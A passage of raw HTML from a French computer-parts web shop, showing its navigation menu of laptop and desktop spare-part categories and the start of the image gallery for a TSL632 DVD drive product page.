	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-988 nav-item"><a title="Réseaux" href="https://www.cjl-info.com/categorie-produit/reseaux/" class="dropdown-item">Réseaux</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-992 nav-item"><a title="Switch Réseaux" href="https://www.cjl-info.com/categorie-produit/reseaux/switch-reseaux/" class="dropdown-item">Switch Réseaux</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1000 nav-item"><a title="Câbles Réseaux" href="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/" class="dropdown-item">Câbles Réseaux</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children dropdown menu-item-982 nav-item"><a title="Pièces détachées pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/" class="dropdown-item">Pièces détachées pour ordinateurs portables</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-995 nav-item"><a title="Charnières" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/" class="dropdown-item">Charnières</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-993 nav-item"><a title="Microprocesseurs pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/microprocesseurs-pour-ordinateurs-portables/" class="dropdown-item">Microprocesseurs pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1042 nav-item"><a title="Modules Connecteur batterie pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/" class="dropdown-item">Modules Connecteur batterie pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-997 nav-item"><a title="Cartes Wifi et Bluetooth pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cartes-wifi-et-bluetooth-pour-ordinateur-portable/" class="dropdown-item">Cartes Wifi et Bluetooth pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-998 nav-item"><a title="Ventilateurs et dissipateurs pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/" class="dropdown-item">Ventilateurs et dissipateurs pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1036 nav-item"><a title="Carte graphique pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-graphique-pour-ordinateur-portable/" class="dropdown-item">Carte graphique pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1035 nav-item"><a title="Plasturgie Reposes poignet pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/" class="dropdown-item">Plasturgie Reposes poignet pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1032 nav-item"><a title="Mémoire Sodimm pour pc portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/" class="dropdown-item">Mémoire Sodimm pour pc portable</a>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-999 nav-item"><a title="Mémoire Sodimm DDR3" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr3/" class="dropdown-item">Mémoire Sodimm DDR3</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1027 nav-item"><a title="Mémoire Sodimm DDR2" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr2/" class="dropdown-item">Mémoire Sodimm DDR2</a></li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1033 nav-item"><a title="Batterie pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/batterie-pour-ordinateur-portable/" class="dropdown-item">Batterie pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1034 nav-item"><a title="Chargeurs" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/" class="dropdown-item">Chargeurs</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1037 nav-item"><a title="Connecteurs Sata HDD SSD pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/" class="dropdown-item">Connecteurs Sata HDD SSD pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1050 nav-item"><a title="Plasturgies basse pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/" class="dropdown-item">Plasturgies basse pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1038 nav-item"><a title="Lecteurs de carte SD pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/" class="dropdown-item">Lecteurs de carte SD pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1039 nav-item"><a title="Module USB pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/" class="dropdown-item">Module USB pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1040 nav-item"><a title="Module port Audio pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/" class="dropdown-item">Module port Audio pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1041 nav-item"><a title="DC Power Jack" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/" class="dropdown-item">DC Power Jack</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1043 nav-item"><a title="Module Lan Prise RJ45 pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/" class="dropdown-item">Module Lan Prise RJ45 pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1044 nav-item"><a title="Bouton Power ( ON / Off ) pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/" class="dropdown-item">Bouton Power ( ON / Off ) pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1045 nav-item"><a title="Module carte bouton Divers" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/" class="dropdown-item">Module carte bouton Divers</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1046 nav-item"><a title="Module témoins lumineux ( Led )" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/" class="dropdown-item">Module témoins lumineux ( Led )</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1047 nav-item"><a title="Connecteurs Sata lecteur DVD" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/" class="dropdown-item">Connecteurs Sata lecteur DVD</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1048 nav-item"><a title="Module VGA pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/" class="dropdown-item">Module VGA pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1049 nav-item"><a title="Module port HDMI pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/" class="dropdown-item">Module port HDMI pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1051 nav-item"><a title="Webcams pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/" class="dropdown-item">Webcams pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052 nav-item"><a title="Câbles écrans pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/" class="dropdown-item">Câbles écrans pour ordinateurs portables</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1012 nav-item"><a title="Pièces pour ordinateurs PC fixes" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/" class="dropdown-item">Pièces pour ordinateurs PC fixes</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1005 nav-item"><a title="Adaptateurs divers pour alimentation pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/" class="dropdown-item">Adaptateurs divers pour alimentation pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-991 nav-item"><a title="Lecteurs Graveur DVD" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/" class="dropdown-item">Lecteurs Graveur DVD</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1031 nav-item"><a title="Lecteurs de carte SD pour ordinateurs fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-de-carte-sd-pour-ordinateurs-fixe/" class="dropdown-item">Lecteurs de carte SD pour ordinateurs fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1006 nav-item"><a title="Câble démarrage carte mère" href="https://www.cjl-info.com/categorie-produit/cables/cable-demarrage-carte-mere/" class="dropdown-item">Câble démarrage carte mère</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1007 nav-item"><a title="Barrettes de mémoire PC Fixe DDR3" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/barrettes-de-memoire-pc-fixe-ddr3/" class="dropdown-item">Barrettes de mémoire PC Fixe DDR3</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1018 nav-item"><a title="haut-parleur buzzer pour carte mère" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/haut-parleur-buzzer-pour-carte-mere/" class="dropdown-item">haut-parleur buzzer pour carte mère</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1016 nav-item"><a title="Adaptateurs divers pour alimentation pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/" class="dropdown-item">Adaptateurs divers pour alimentation pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1028 nav-item"><a title="Adaptateurs USB pour pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-usb-pour-pc-fixe/" class="dropdown-item">Adaptateurs USB pour pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1017 nav-item"><a title="Bloc alimentation pour PC Fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/bloc-alimentation-pour-pc-fixe/" class="dropdown-item">Bloc alimentation pour PC Fixe</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319 nav-item"><a title="Me Contacter" href="https://www.cjl-info.com/me-contacter/" class="nav-link">Me Contacter</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-103 nav-item"><a title="Conditions générales de vente et prestations de services" href="https://www.cjl-info.com/conditions-generales-de-vente-et-prestations-de-services/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-103">Conditions générales de vente et prestations de services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-103" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-102 nav-item"><a title="Politique de confidentialité" href="https://www.cjl-info.com/politique-de-confidentialite/" class="dropdown-item">Politique de confidentialité</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464 nav-item"><a title="Politique en matière de remboursements et de retours" href="https://www.cjl-info.com/conditions-generales-de-vente-et-prestations-de-services/remboursements_retours/" class="dropdown-item">Politique en matière de remboursements et de retours</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7247 nav-item"><a title="Articles" href="https://www.cjl-info.com/eirl-cjl-info-systemes-et-reseaux-informatique/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-7247">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-7247" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7242 nav-item"><a title="Restauration des marque-pages après mise à niveau de Windows 10" href="https://www.cjl-info.com/archives/restauration-des-marque-pages-apres-mise-a-niveau-de-windows-10/" class="dropdown-item">Restauration des marque-pages après mise à niveau de Windows 10</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023 nav-item"><a title="Quels sont les différents types de raccords USB ?" href="https://www.cjl-info.com/quels-sont-les-differents-types-de-raccords-usb/" class="dropdown-item">Quels sont les différents types de raccords USB ?</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7246 nav-item"><a title="Mon compte" href="https://www.cjl-info.com/mon-compte/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-7246">Mon compte</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-7246" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 nav-item"><a title="panier" href="https://www.cjl-info.com/panier/" class="dropdown-item">panier</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7248 nav-item"><a title="Commandes" href="https://www.cjl-info.com/mon-compte/orders" class="dropdown-item">Commandes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7263 nav-item"><a title="Adresses" href="https://www.cjl-info.com/mon-compte/edit-address" class="dropdown-item">Adresses</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7250 nav-item"><a title="Moyens de paiement" href="https://www.cjl-info.com/mon-compte/payment-methods" class="dropdown-item">Moyens de paiement</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7264 nav-item"><a title="Détails du compte" href="https://www.cjl-info.com/mon-compte/edit-account" class="dropdown-item">Détails du compte</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7252 nav-item"><a title="Déconnexion" href="https://www.cjl-info.com/mon-compte/customer-logout" class="dropdown-item">Déconnexion</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7262 nav-item"><a title="Mot de passe perdu" href="https://www.cjl-info.com/mon-compte/edit-account" class="dropdown-item">Mot de passe perdu</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-26774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26774 nav-item"><a title="validation de commande" href="https://www.cjl-info.com/test/" class="nav-link">validation de commande</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-18107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18107 nav-item"><a title="Commandes" href="https://www.cjl-info.com/mon-compte/orders/" class="nav-link">Commandes</a></li>
</ul></div>        </div>
            </nav> 
</div>
<div class="container main-container" role="main">
	<div class="page-area">
		<!-- start content container -->
<div class="row">
	<article class="col-md-8">
		<div class="woocommerce-notices-wrapper"></div><div id="product-4240" class="product type-product post-4240 status-publish first instock product_cat-lecteurs-graveur-dvd-pour-ordinateurs-portables-divers has-post-thumbnail purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-1-600-300-100x100.png" data-thumb-alt="Lecteur DVD 4 Modèle TSL632" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-1-600-300-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-1-600-300-150x150.png 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-1-600-300.png"><img width="300" height="295" src="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-1-600-300.png" class="wp-post-image" alt="Lecteur DVD 4 Modèle TSL632" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-1-600-300.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-1-600-300.png" data-large_image_width="300" data-large_image_height="295" decoding="async" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-5-600-100x100.png" data-thumb-alt="Lecteur DVD 4 Modèle TSL632 – Image 2" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-5-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-5-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-5-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-5-600-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-5-600.png"><img width="600" height="492" src="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-5-600.png" class="" alt="Lecteur DVD 4 Modèle TSL632 – Image 2" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-5-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-5-600.png" data-large_image_width="600" data-large_image_height="492" decoding="async" srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-5-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-5-600-416x341.png 416w, https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-5-600-300x246.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-4-600-100x100.png" data-thumb-alt="Lecteur DVD 4 Modèle TSL632 – Image 3" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-4-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-4-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-4-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-4-600-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-4-600.png"><img width="600" height="400" src="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-4-600.png" class="" alt="Lecteur DVD 4 Modèle TSL632 – Image 3" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-4-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-4-600.png" data-large_image_width="600" data-large_image_height="400" decoding="async" srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-4-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-4-600-416x277.png 416w, https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-4-600-300x200.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-3-600-100x100.png" data-thumb-alt="Lecteur DVD 4 Modèle TSL632 – Image 4" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-3-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-3-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-3-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-3-600-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-3-600.png"><img width="600" height="559" src="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-3-600.png" class="" alt="Lecteur DVD 4 Modèle TSL632 – Image 4" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-3-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-3-600.png" data-large_image_width="600" data-large_image_height="559" decoding="async" loading="lazy" srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-3-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-3-600-416x388.png 416w, 